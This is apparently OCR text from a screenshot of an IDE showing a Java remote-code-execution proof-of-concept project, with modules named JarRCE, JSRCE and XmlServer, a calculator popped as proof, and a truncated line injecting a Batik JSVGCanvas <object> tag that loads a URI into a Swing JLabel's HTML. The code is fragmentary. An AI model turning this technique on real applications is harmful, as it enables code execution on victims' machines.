 JarRCE
JSRCE
SerUtil
JarServer
XmlServer
Exploit
resources
exploit.jar
target
pom.xml
README.md
External Libraries
Scratches and Consoles
12 _text.set(jLabel, "<html><object " +
13 "classid=\"org.apache.batik.swing.JSVGC
14 "<param name=\"URI\" value=\"http://loc
15 return jLabel;
16 }
17
18 throws Excep
19
20
21
22
23
24 }
25
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: XmlServer JSRCE JarRCE
"C:\Program Files\Java\jdk1.8.0_361\bin\java.ex